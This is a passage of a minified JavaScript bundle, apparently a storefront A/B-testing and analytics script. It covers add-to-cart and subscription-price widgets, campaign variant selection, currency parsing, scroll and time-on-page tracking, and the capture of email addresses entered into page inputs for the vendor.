t=i(this).parents("li");t.find(".cc-addtocart-hardcode-Hprice-55531444").length||t.append(e.snippets.ccsavehardHpriceaddtocart)}))}),1e3),i(document).on("click",".cc-addtocart-hardcode-Hprice-55531444 .cc-add-to-cart-new",(function(t){t.preventDefault();const n=i(this).parents(".grid__item "),r=n.find(".wishlist-engine").attr("data-product_id"),a=n.find(".wishlist-engine").attr("data-variant_id"),s=n.find(".cc-market-price--wrapper .active .price-value").text().trim();!function(t,n,r){i(".cc-qv-buffer").show(),e.trigger("Clicked.AddToCart");const a={id:n,quantity:1,"product-id":t,form_type:"product",utf8:"✓",properties:{product_price:r,_membership_level:"","Order Estimation":""},"section-id":"template--15437163757648__main",sections:"cart-notification-product,cart-notification-button,cart-icon-bubble",sections_url:window.location.pathname};fetch("/cart/add",{method:"POST",headers:{"Content-Type":"text/javascript; charset=utf-8"},body:JSON.stringify(a)}).then((e=>e.text())).then((()=>{window.location.reload()})).catch((e=>{}))}(r,a,Math.round(100*parseFloat(s.replace(/[^0-9.]/g,""))))})),t((function(){r.find(".card").each((function(){i(this).find(".sold-out").length?i(this).parents("li").addClass("cc-sold-product"):i(this).parents("li").removeClass("cc-sold-product")}))}),1e3)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(165)))).then((()=>this.insertHTML("prepend-to","body",n(166)))).then((()=>n(86)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".cc-atc-sticky-89817619");var r=t(document).find(".product");function a(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(i.find(".cc-total-price-section .cc-total").html(""),i.find(".cc-total-price-section .cc-total-save").html(""),e.length){const t=e.next().find(".subscription-option__header p").clone(),n=e.next().find(".subscription-option__prices .subscription-option__price").html(),r=e.next().find(".subscription-option__price--compare").html();i.find(".cc-total-price-section .cc-total").append(t),i.find(".cc-per-price-section").html(`${n}<span>Cancel anytime.</span>`),null!=r&&i.find(".cc-total-price-section .cc-total-save").append(`<div class="cc-save">${r}</div>`)}}function s(){var e;let n=0;t(".shopify-section-header-sticky").length&&(n=t(".shopify-section-header-sticky").height()),e=t(".shopify-section-header-sticky.shopify-section-header-hidden").length?t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-10:t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-n,document.body.scrollTop>e||document.documentElement.scrollTop>e?t("body").addClass("cc-Primo-scroll-active"):t("body").removeClass("cc-Primo-scroll-active")}setTimeout(a,1e3),setTimeout((function(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(e.length){const t=e.attr("id");i.find(".cc-price-option").val(t)}}),1600),setTimeout((function(){r.find("#subscriptionForm .option-wrapper").each((function(){const e=t(this).find(".subscription-option__header .title").text(),n=t(this).find("input").attr("id");i.find(".cc-price-option").append(`<option value="${n}">${e}</option>`)})),i.find(".cc-price-option").on("change",(function(){const e=t(this).val();r.find("#subscriptionForm .option-wrapper").each((function(){const n=t(this).find("input").attr("id");e==n&&t(this).find("input").trigger("click")})),setTimeout(a,500)})),r.on("click",'#subscriptionForm .option-wrapper input[type="radio"]',(function(){const n=t(this).attr("id");i.find(".cc-price-option").val(n),setTimeout(a,500),e.trigger(`Clicked.${t(this).next().find(".title.h2").text()}`)}))}),1e3),i.find(".cc-action-atc").on("click",(function(){const n=t(this);n.addClass("cc-loading"),r.find("#subscriptionForm .new_subscription_btn").trigger("click"),e.trigger(`Clicked.${t(this).text()}`),setTimeout((()=>{n.removeClass("cc-loading")}),2e3)})),s(),window.addEventListener("scroll",(()=>{s()}),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(167)))).then((()=>{this.snippets.ccprimoButton=n(168)})).then((()=>this.insertHTML("prepend-to","body",n(169)))).then((()=>n(88)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc(),i=n(0);!function e(t,n){i(t).length?n():setTimeout(e,200,t,n)}(".new_black",(()=>{i(".new_black .price-CTA-wrapper .billing-label.desktop-hidden").prepend(e.snippets.ccprimoButton),i(".cc-primo-button a").on("click",(function(t){t.preventDefault(),e.trigger("clicked.cancelanytime"),i("body").addClass("cc-primo-popup-shown")})),i(".cc-primo-overlay .cc-primo-close").on("click",(function(t){t.preventDefault(),e.trigger("clicked.popupclose"),i("body").removeClass("cc-primo-popup-shown")}))})),t((()=>{i(".new_black.fixed").length?i("body").addClass("cc-atc-active"):i("body").removeClass("cc-atc-active")}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(170)))).then((()=>{this.snippets.ccsaveHprice=n(171)})).then((()=>n(90)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".product__info-container"),{snippets:r}=e;function a(){const e=i.find(".cc-pricing-table-wrap .price-table .active .price").text().trim(),n=t(".product-form__submit span"),r=t(".product-form__submit");if(r.prop("disabled")||r.hasClass("sold-out"))return;const a=n.data("original-text")||n.text().trim();n.data("original-text",a),e&&n.html(`${a}&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;${e}`)}function s(){var e,n,s;window.innerWidth>990&&(!function(){const e=i.find(".cc-pricing-table-wrap .price-table > tbody > tr > td").eq(0).find(".price").text().trim(),n=parseFloat(e.replace(/[^0-9.]/g,""));i.find(".cc-pricing-table-wrap .price-table > tbody > tr > td").each((function(){const e=t(r.ccsaveHprice),i=t(this).find(".price").text().trim(),a=parseFloat(i.replace(/[^0-9.]/g,"")),s=(n-a).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),t(this).append(e)}))}(),e=t(".cc-pricing-table-banner-wrap"),n=t(".cc-pricing-table-member-cell"),s=t(".product-form-wrapper"),e.insertAfter(s),n.insertAfter(s),a())}s(),t(window).on("resize",(function(){s()})),t(document).on("click","fieldset.product-form__input input",(function(){const n=t(this).attr("value");setTimeout((()=>{window.innerWidth>990&&a()}),1500),e.trigger(`Clicked.${n}`)})),t(document).on("change",".product-form__quantity input",(function(){e.trigger("Clicked.Quantity")})),t(document).on("click",".product-form__submit",(function(){e.trigger("Clicked.addtocart")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(172)))).then((()=>n(92)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);t(window).width()>=1e3&&(t(document).on("click",".product__info-wrapper .rating",(()=>{window.scrollTo(0,t("#stamped-main-widget").offset().top-20),e.trigger("Clicked.Reviews")})),t(document).on("scroll mousedown DOMMouseScroll mousewheel keyups",'.product-form__buttons button[name="add"]',(()=>{e.trigger("Clicked.Addtocart")})))}},(e,t,n)=>{"use strict";const i=n(7),r=n(10),a=n(94),s=n(2);let o,c,l;const p=()=>{},d=e=>"number"==typeof e,u=a((e=>{if(d(o)&&o>0){const t=i.get(c,{});d(t.variant)?e(0!==t.variant):s.ccart("get","userVariant",(t=>{d(t)?(i.set(c,{variant:t}),r.event(l,`user-variant:${t}`),e(0!==t)):e(!0)}))}else e(!0)}));t.isEG=u,t.init=function(e){o=e.globalCG,l=e.googleAnalyticsId,c=`ccd:${e.domainId}`,u(p)}},e=>{"use strict";e.exports=function(e){const t=[];let n=null,i=!1;return function(r){i?r(n):(t.push(r),1===t.length&&e((e=>{for(n=e,i=!0;t.length;)t.shift()(e)})))}}},(e,t,n)=>{"use strict";const{cctry:i}=n(8),r=n(7),a=n(96),s=n(11),o=n(34),c=n(4),l=n(2),p=n(100),d=n(93),u=n(174),h=n(6),f=e=>void 0===e,m=e=>!f(e);const g="test",v="succeeded";const b=location.search.match(/cc-(allow|deny)-list=(\d+(,\d+)*)/),x=b?b[1]:null,w=b?b[2].split(/,/):null;e.exports=function(e,t){const n=e.status===v&&e.migrateUsers,b=n?e.variants.findIndex((e=>!!e)):-1,y=`Campaign.${e.id}.${e.status}`,k=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return c.i(y,...t)},S=`cc:${e.id}`;let C=!1,_=!1,E=null,T=null,P=null,M=!1;function $(n){return t.usedVariants[`${e.id}.${n}`]||function(n){const i=e.variants[n];return i&&t.usedCampaignTypes[i.type]}(n)}function z(e){r.set(S,a(e,["id"]))}const I=["pageId","timestamp","bstate","keep"];function O(n){k("state",n);const r=l.assign({},E,n);!function(n,i){if(!e.isPreview){const r=a(n,I),c=a(i,I);s(r,c)||(u.emit(`state:${e.id}`,r),z(r),o.sendState(r,t.googleAnalyticsId))}}(r,E),E=r,P.delta=n,P.campaignState=E,k("props",P),i((()=>T.updateProps(P)),`camp.${e.id}`)}function L(t){k("event",t),e.isPreview||o.event(l.assign({campaignId:E.id,variant:E.variant},t))}const N=function(e){let t,n=!1;return()=>(n||(t=e.apply(this,arguments),n=!0),t)}((()=>{f(E.variant)&&(E.variant=p(e.id,e.variants));const n=e.variants[E.variant];if(n){P={campaignState:E,onChange:O,campaign:e,variant:n,onEvent:L};const i=$(E.variant);T=new i(P,t),O({state:E.state||"shown"})}else k(`Missing variant ${E.variant}`)}));function A(){_&&(M||m(E.variant))&&(C||function(){if(m(E.variant)){const e=$(E.variant);return e&&e.skipRules(E)}return!1}())&&N()}function R(){E=function(){const t=r.get(S,{});return t.id=e.id,t}(),n&&(E.variant=b);const t=E.variant,i=(m(t)?e.variants[t]:null)?$(t):null;!i||i.needRemote(E)?l.ccart("get",`widgets.${e.id}`,(t=>{E=t||{},E.id=e.id,n&&(E.variant=b),z(a(E,I)),_=!0,A()})):(_=!0,A())}this.getRuleResult=()=>C,this.getVariant=()=>E&&E.variant,function(){if(e.isPreview)E={id:e.id,variant:e.previewVariant},N();else{const n=e.status===g;n&&!h.isTestUser()?k("ignoring.test"):!function(e){if(x){const t=w.indexOf(e)>=0;return"allow"===x?t:!t}return!0}(e.id)?k("not.allowed"):(n&&k("running.test"),e.segment?(0,t.usedRules[e.segment.type])(e.segment,(e=>{k(`Rule ${e}`),C=e,A()}),t.usedRules,e.id):(k("No Rule"),C=!0,A()),R(),d.isEG((e=>{M=e,A()})))}}()}},(e,t,n)=>{"use strict";var i=n(97);e.exports=function(e,t,n){if(!i(e))return{};"function"==typeof t&&(n=t,t=[]),"string"==typeof t&&(t=[t]);for(var r="function"==typeof n,a=Object.keys(e),s={},o=0;o<a.length;o++){var c=a[o],l=e[c];t&&(-1!==t.indexOf(c)||r&&!n(l,c,e))||(s[c]=l)}return s}},(e,t,n)=>{"use strict";var i=n(98);e.exports=function(e){return i(e)||"function"==typeof e||Array.isArray(e)}},(e,t,n)=>{"use strict";var i=n(99);function r(e){return!0===i(e)&&"[object Object]"===Object.prototype.toString.call(e)}e.exports=function(e){var t,n;return!1!==r(e)&&("function"==typeof(t=e.constructor)&&(!1!==r(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf")))}},e=>{"use strict";e.exports=function(e){return null!=e&&"object"==typeof e&&!1===Array.isArray(e)}},e=>{"use strict";const t=location.search.match(/cc-force-variant=((\d+)\.(\d+)(,(\d+)\.(\d+))*)/),n=t?t[1].split(/,/).map((e=>e.split(/\./))).map((e=>{let[t,n]=e;return[t,parseInt(n)]})):[];e.exports=function(e,t){const i=n.filter((t=>t[0]===e))[0];if(i)return i[1];{const e=t.map((e=>e?e.weight:0));let n=0;e.forEach((e=>{n+=e}));let i=n*Math.random(),r=0;for(;i>e[r];)i-=e[r],r+=1;return r}}},(e,t)=>{"use strict";const n=[[/,/g,""],[/^\s*/,""],[/\s*$/,""],[/\bAU\$\s*/,"AUD "],[/\bA\$\s*/,"AUD "],[/\bR\$\s*/,"BRL "],[/\bNZ\$\s*/,"NZD "],[/\bCA\$\s*/,"CAD "],[/\bHK\$\s*/,"HKD "],[/\bRs\.\s*/,"INR "],[/\bRs\b\s*/,"INR "],[/\bKD\b\s*/,"KWD "],[/\bRM\b\s*/,"MYR "],[/\bSR\b\s*/,"SAR "],[/\bS\$\s*/,"SGD "],[/\bC\$\s*/,"CAD "],[/\$\s*/,"USD "],[/₹\s*/,"INR "],[/€\s*/,"EUR "],[/£\s*/,"GBP "],[/¥\s*/,"JPY "]];function i(e){if(e){let t=e;return n.forEach((e=>{t=t.replace(e[0],e[1])})),t}return e}function r(e){const t=i(e||"").split(/\s+/,2);return t[1]&&(t[1]=parseFloat(t[1])),t}t.clean=i,t.split=r,t.fix=function(e,t){return e[t]?[e.currency,e[t]]=r(e[t]):delete e[t],e}},(e,t,n)=>{"use strict";const i=n(101),{logEvent:r}=n(8);t.fix=function(e,t){if(e.url||delete e.url,e.image&&!/^data:image/.test(e.image)||delete e.image,e.quantity?e.quantity=parseInt(e.quantity,10):delete e.quantity,e.price){const t=i.split(e.price);e.currency=t[0],e.price=t[1]}else delete e.price;const n=[];return e.name||n.push("missing-name"),e.url?/^https?:\/\//i.test(e.url)||n.push("invalid-url"):n.push("missing-url"),e.image?/^https?:\/\//i.test(e.image)||n.push("invalid-image"):n.push("missing-image"),e.currency?/^[A-Z]{3}$/.test(e.currency)||n.push("invalid-currency"):n.push("missing-currency"),!1!==e.inStock&&"number"!=typeof e.price&&n.push("invalid-price"),n.length&&r({event:"scrappingError",srcEvent:t,itemUrl:e.url||void 0,itemName:e.name||void 0,itemImage:e.image||void 0,itemCurrency:e.currency||void 0,itemPrice:e.price||void 0,message:n.join(",")}),e}},(e,t,n)=>{"use strict";const i=n(2),r=n(104),a=/^\s*\S+@([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}\s*$/;function s(e,t,n){const s=(e.value||"").trim().toLowerCase();if("password"!==e.type&&"hidden"!==e.type&&((o=s)&&"string"==typeof o&&a.test(o))){const a=window.location.toString(),o=r(e),c=n?n(a,o,t,s):null;!0===c?i.ccart("send","contact",{type:"emailId",value:s,src:"auto",selector:o||void 0,trackedAt:t}):!1!==c&&i.ccart("send","log",`email.src.unknown ${a} ${o} ${t} ${s}`)}var o}e.exports=function(e){i.docReady().then((()=>{if(i("input").each((t=>s(t,"load",e))),i.doc.on("change",(t=>s(t.target,"change",e))),URLSearchParams){const e=new URLSearchParams(window.location.search).get("ccem");e&&i.ccart("send","contact",{type:"ccem",value:e,src:"ccem"})}}))}},(e,t,n)=>{"use strict";const i=n(105),r=e=>i(e,{isIdentifier:!1}),a=e=>i(e,{isIdentifier:!0});const s=e=>e.map((e=>e.join(""))).join(" "),o=e=>{const t=s(e);return!!t&&1===document.querySelectorAll(t).length};function c(e,t){return t.unshift(function(e){const t=[];return t.push(e.tagName.toLowerCase()),e.id&&t.push(`#${a(e.id)}`),e.className&&e.className.split(/\s+/).map((e=>e.trim())).filter((e=>e)).forEach((e=>t.push(`.${a(e)}`))),e.id||e.className||(e.name?t.push(`[name="${r(e.name)}"]`):e.type&&t.push(`[type=${e.type}]`)),t}(e)),o(t)?t:t.length>6||"BODY"===e.parentNode.tagName?null:c(e.parentNode,t)}function l(e,t){const n=JSON.parse(JSON.stringify(e));for(let e=0;e<n.length;e+=1)for(let i=0;i<n[e].length;i+=1)if(t.test(n[e][i])){const t=n[e][i];n[e][i]="",o(n)||(n[e][i]=t)}return n}e.exports=function(e){try{let t=c(e,[]);return null===t?null:(t=l(t,/^[^.#]/),t=l(t,/^\./),t=l(t,/^\[/),s(t))}catch(e){return console.error("failed to find selector",e),null}}},e=>{"use strict";var t={}.hasOwnProperty,n=/[ -,\.\/:-@\[-\^`\{-~]/,i=/[ -,\.\/:-@\[\]\^`\{-~]/,r=/(^|\\+)?(\\[A-F0-9]{1,6})\x20(?![a-fA-F0-9\x20])/g,a=function e(a,s){"single"!=(s=function(e,n){if(!e)return n;var i={};for(var r in n)i[r]=t.call(e,r)?e[r]:n[r];return i}(s,e.options)).quotes&&"double"!=s.quotes&&(s.quotes="single");for(var o="double"==s.quotes?'"':"'",c=s.isIdentifier,l=a.charAt(0),p="",d=0,u=a.length;d<u;){var h=a.charAt(d++),f=h.charCodeAt(),m=void 0;if(f<32||f>126){if(f>=55296&&f<=56319&&d<u){var g=a.charCodeAt(d++);56320==(64512&g)?f=((1023&f)<<10)+(1023&g)+65536:d--}m="\\"+f.toString(16).toUpperCase()+" "}else m=s.escapeEverything?n.test(h)?"\\"+h:"\\"+f.toString(16).toUpperCase()+" ":/[\t\n\f\r\x0B]/.test(h)?"\\"+f.toString(16).toUpperCase()+" ":"\\"==h||!c&&('"'==h&&o==h||"'"==h&&o==h)||c&&i.test(h)?"\\"+h:h;p+=m}return c&&(/^-[-\d]/.test(p)?p="\\-"+p.slice(1):/\d/.test(l)&&(p="\\3"+l+" "+p.slice(1))),p=p.replace(r,(function(e,t,n){return t&&t.length%2?e:(t||"")+n})),!c&&s.wrap?o+p+o:p};a.options={escapeEverything:!1,isIdentifier:!1,quotes:"single",wrap:!1},a.version="3.0.0",e.exports=a},e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,n,i,r){n=n||"&",i=i||"=";var a={};if("string"!=typeof e||0===e.length)return a;var s=/\+/g;e=e.split(n);var o=1e3;r&&"number"==typeof r.maxKeys&&(o=r.maxKeys);var c=e.length;o>0&&c>o&&(c=o);for(var l=0;l<c;++l){var p,d,u,h,f=e[l].replace(s,"%20"),m=f.indexOf(i);m>=0?(p=f.substr(0,m),d=f.substr(m+1)):(p=f,d=""),u=decodeURIComponent(p),h=decodeURIComponent(d),t(a,u)?Array.isArray(a[u])?a[u].push(h):a[u]=[a[u],h]:a[u]=h}return a}},e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,n,i,r){return n=n||"&",i=i||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(r){var a=encodeURIComponent(t(r))+i;return Array.isArray(e[r])?e[r].map((function(e){return a+encodeURIComponent(t(e))})).join(n):a+encodeURIComponent(t(e[r]))})).filter(Boolean).join(n):r?encodeURIComponent(t(r))+i+encodeURIComponent(t(e)):""}},e=>{"use strict";e.exports=function(e,t){const n=new XMLHttpRequest;n.addEventListener("load",(()=>t(n.responseText))),n.open("GET",e),n.send()}},(e,t,n)=>{var i=n(110),r=n(111);e.exports=function(e,t){return r(i,e,t)}},e=>{var t=self.crypto||self.msCrypto;e.exports=function(e){return t.getRandomValues(new Uint8Array(e))}},e=>{e.exports=function(e,t,n){for(var i=(2<<Math.log(t.length-1)/Math.LN2)-1,r=Math.ceil(1.6*i*n/t.length),a="";;)for(var s=e(r),o=0;o<r;o++){var c=s[o]&i;if(t[c]&&(a+=t[c]).length===n)return a}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{flushOnInterval:function(){return b},init:function(){return m}});const i=o(n(22)),r=n(183),a=n(3),s=n(14);function o(e){return e&&e.__esModule?e:{default:e}}let c,l,p,d,u=0;const h=100;let f=h;function m(e){p=e}function g(e,t){const n=window.ccFetch||window.fetch;let s=0,o=[];const m={};if(e.length){e.forEach((e=>{const n=t[e].map((e=>({...e}))),i=n.length;let r=d-s;r>i?(r=i,o=o.concat(n)):r>0&&(o=o.concat(n.slice(0,r))),m[e]=r,s+=r}));const c=Date.now();o.forEach((e=>{e.genAt-=c})),n(p,{method:"POST",body:i.default.stringify(o)}).then((()=>{for(let n=e.length-1;n>=0;n--){const i=e[n],r=m[i],s=t[i];if(r===s.length)(0,a.removeEvents)(i,s),delete t[i],e.splice(n,1);else if(m[i]>0){const e=s.splice(0,r);(0,a.removeEvents)(i,e),t[i]=s}}f=h,u=0})).catch((()=>{f*=2,u++,u>5&&((0,r.compactStorage)(),u=0)})).then((()=>{setTimeout((()=>{g(e,t)}),f)}))}else l=c,setTimeout(v,l)}function v(){const e=(0,a.getAllTabIds)().filter(s.canFlushTab),t={};let n=0;e.forEach((e=>{const i=(0,a.getLogs)(e);t[e]=i,n+=i.length})),n?g(e,t):setTimeout(v,l)}function b(e){c=e,l=e,d=arguments.length>1&&void 0!==arguments[1]?arguments[1]:20,setTimeout(v,l)}},e=>{function t(e,t){var n,i=e.charCodeAt(t);return i>=55296&&i<=56319&&e.length>t+1&&(n=e.charCodeAt(t+1))>=56320&&n<=57343?e.substring(t,t+2):e[t]}function n(e,n,i){for(var r,a="",s=0,o=0,c=e.length;s<c;)r=t(e,s),o>=n&&o<i&&(a+=r),s+=r.length,o+=1;return a}function i(e,t){return void 0===e?t:Number(e)}e.exports=function(e,t,r){var a=i(t,0),s=i(r,e.length);return s==a?"":s>a?n(e,a,s):n(e,s,a)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getOptimalSelector",{enumerable:!0,get:function(){return h}});const i=n(25);function r(e){return!/\b\d/.test(e)}function a(e){return e&&e.replace(/['"`\\/:\?&!#$%^()[\]{|}*+;,.<=>@~]/g,"\\$&")}function s(e,t,n){const i=e.tagName.toLowerCase();if(i&&n){if(1===n.getElementsByTagName(i).length)return t.unshift(i),!0}return!1}function o(e){const t=e.attributes,n=t.id,s=t.class,o=n&&a(n.value),c=s&&s.value.trim().split(/\s+/).filter((e=>e&&(0,i.isValidClass)(e)&&!(0,i.isUUID)(e)&&!(0,i.isExcluded)(e))).join(" "),l=c&&a(c.trim()),p=o&&r(o)?`#${o}`:null,d=l&&r(l)?`.${l.replace(/\s+/g,".")}`:null;return p||d}function c(e){let t=o(e);return t||(t=e.tagName.toLowerCase()),t}function l(e,t,n){const i=o(e);if(i){const e=n&&n.querySelectorAll(i);if(e&&1===e.length)return t.unshift(i),!0}return!1}function p(e,t){const n=e.parentNode;if(n){const i=n.children;for(let n=0,r=i.length;n<r;n++){const r=i[n];if(r===e){const e=c(r);if(!e)return!1;const i=`> ${e}:nth-child(${n+1})`;return t.unshift(i),!0}}}return!1}function d(e,t){const n=document.querySelectorAll(e);return 1===n.length&&n[0]===t}function u(e,t,n,i){if(e.length&&(e=`${e} `),n.length&&(n=` ${n}`),/>/.test(t)){const r=t.replace(/>/,"");d(`${e}${r}${n}`,i)&&(t=r)}if(/\.\S+\.\S+/.test(t)){const r=t.trim().split(".").slice(1).map((e=>`.${e}`)).sort(((e,t)=>e.length-t.length));for(;r.length;){const a=r.shift()||"",s=t.replace(a,"").trim(),o=`${e}${s}${n}`.trim();if(!o.length||">"===o.charAt(0)||">"===o.charAt(o.length-1))break;d(o,i)&&(t=s)}}return t}function h(e){const t=function(e){let t=e;const n=[];if(t.nodeType===Node.TEXT_NODE&&(t=t.parentNode),t.nodeType===Node.ELEMENT_NODE)for(;t.parentNode&&!l(t,n,document)&&!s(t,n,document);)l(t,n,t.parentNode)||s(t,n,t.parentNode)||p(t,n),t=t.parentNode;return n.join(" ")}(e);return t&&function(e,t){const n=e.replace(/> /g,">").split(/\s+(?=(?:(?:[^"]*"){2})*[^"]*$)/);if(n.length<2)return u("",e,"",t);const i=[n.pop()];for(;n.length>1;){const e=n.pop(),r=n.join(" "),a=i.join(" "),s=`${r} ${a}`;1!==document.querySelectorAll(s).length&&e&&i.unshift(u(r,e,a,t))}i.unshift(n[0]);const r=i,a=r[0];a&&(r[0]=u("",a,r.slice(1).join(" "),t));const s=r[r.length-1];return s&&(r[r.length-1]=u(r.slice(0,-1).join(" "),s,"",t)),r.join(" ").replace(/>/g,"> ").trim()}(t,e)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return p},resetScrollTracking:function(){return l}});const i=n(3),r=n(15);let a=0,s=0;function o(){const e=document.body,t=document.documentElement,n=Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight),s=Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth),o=(window.pageYOffset||(document.documentElement||document.body.parentNode||document.body).scrollTop)+Math.max(t.clientHeight,window.innerHeight||0),c=Math.round(o/n*100);(c>=a+15||a<100&&100===c)&&((0,i.log)({event:r.EventType.pageScrolled,percent:c,docHeight:n,docWidth:s}),a=c)}function c(){clearTimeout(s),s=setTimeout(o,500)}function l(){a=0}function p(){document.addEventListener("DOMContentLoaded",o),window.addEventListener("scroll",c)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return h},resetTimeSpentTracking:function(){return u}});const i=n(3),r=n(15),a=1e4;let s=0,o=0,c=0;function l(){o=Date.now()}const p=500;function d(){const e=o&&Date.now()-o>a;document.hidden||e||(s+=p);const t=Math.max(3e3,Math.ceil(.2*s));s-c>=t&&((0,i.log)({event:r.EventType.timeSpent,time:s}),c=s)}function u(){s=0,o=0,c=0}function h(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;s=e,setTimeout((()=>{window.addEventListener("mousemove",l),window.addEventListener("touchstart",l),window.addEventListener("scroll",l),document.addEventListener("keydown",l),document.addEventListener("click",l),document.addEventListener("visibilitychange",l),setInterval(d,p)}),e)}},,()=>{"use strict";!function(e,t){const n=e.ccartObj=e.ccartObj||"ccart";e[n]||(e[n]=function(){e[n].q.push(arguments)},e[n].q=[],e[n].t=t._cC$t||Date.now())}(window,document)},(e,t)=>{"use strict";function n(e){if(null==e)return"";const t=new URLSearchParams;for(const n of Object.entries(e))if(Array.isArray(n[1]))for(const e of n[1])t.append(n[0],e);else t.append(n[0],n[1]);return t.toString()}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"stringify",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";n(0);const i=window;t.main=function(e){e.eventMiddleware=function(e,t,n){if("send"===e&&"evv1"===t){const e=i.performance&&i.performance.navigation&&i.performance.navigation.type;if("orderCompleted"===n.ccEvent&&(n.orderId=i.Shopify&&i.Shopify.checkout&&i.Shopify.checkout.order_id?i.Shopify.checkout.order_id:n.orderId,e))return null}return{action:e,target:t,arg:n}}}},(e,t)=>{"use strict";const n=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;function i(e,t,n){if(/\[\]$/.test(t)){const i=t.substr(0,t.length-2);e[i]=e[i]||[],e[i].push(n)}else if(/JSON$/.test(t)){e[t.substr(0,t.length-4)]=JSON.parse(n)}else e[t]=n}t.serialize=function(e){const t={};return e.find("input,select,textarea").each(((e,n)=>{const{name:r}=n,a=n.value;r&&("radio"===n.type||"checkbox"===n.type?n.checked&&i(t,r,a):a&&i(t,r,a))})),t},t.validate=function(e){let t=!1;return e.find("input").each(((e,i)=>{let r=null;const{name:a}=i,s="email"===i.type,o=i.hasAttribute("required")||i.hasAttribute("data-cc-required");if("text"===i.type||s){const e=i.value.trim();o&&!e.length?r=`${a} is required`:s&&e.length&&!n.test(e)&&(r="Invalid email.")}else"checkbox"===i.type&&o&&!i.checked&&(r=`${a} is required`);r&&(t=!0,function(e){const t="checkbox"===e.type?e.parentNode:e;let n=0;setTimeout((function e(){const i=n%2?"#FAA":null;t.style.background=i,n+=1,n<9&&setTimeout(e,150)}),0)}(i))})),!t}},e=>{"use strict";e.exports="<style>.price-wrapper .sub-title{display:none}.cc-primo-sec{font-size:12px;line-height:16px;font-weight:600;color:#fff;margin-bottom:5px;background:#f27723;padding:5px 10px;width:130px;text-align:center}.cc-primo-button{position:relative;top:-25px;left:50%;-webkit-transform:translateX(20%);transform:translateX(20%)}.cc-primo-button a{color:#fff;font-size:14px;line-height:16px;text-decoration:none}.cc-primo-button a img{width:16px;position:relative;top:4px}.cc-primo-overlay{display:none;position:fixed;top:0;left:0;right:0;width:100%;height:100%;background:rgba(0,0,0,.77);z-index:99999999999}.cc-primo-overlay .cc-primo-popup{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:340px;height:auto;border-radius:7px;background:#000;text-align:center;margin:2px auto 0;padding:15px 0}.cc-primo-overlay .cc-primo-popup .cc-primo-content{padding:10px}.cc-primo-overlay .cc-primo-popup .cc-primo-close{position:absolute;top:10px;right:10px}.cc-primo-overlay .cc-primo-popup .cc-primo-close img{display:block;width:9px;cursor:pointer}.cc-primo-overlay .cc-primo-popup .cc-primo-table-block{max-height:400px;overflow-y:auto;padding:0 15px;color:#fff}.cc-primo-overlay .cc-primo-popup .cc-primo-table-block .cc-tex{font-size:11px;line-height:18px;font-weight:400;text-align:left;margin:0 0 10px}.cc-primo-popup-shown .cc-primo-overlay{display:block}@media only screen and (min-width:700px) and (max-width:992px){.cc-primo-button{top:-55px}}</style>"},e=>{"use strict";e.exports=' <div class="cc-primo-sec"> Cancel anytime </div> '},e=>{"use strict";e.exports="<style>.cc-atc-scroll-active .cc-select-section-59929934{display:block}.cc-select-section-59929934{position:fixed;bottom:65px;width:150px;left:0;right:0;margin:0 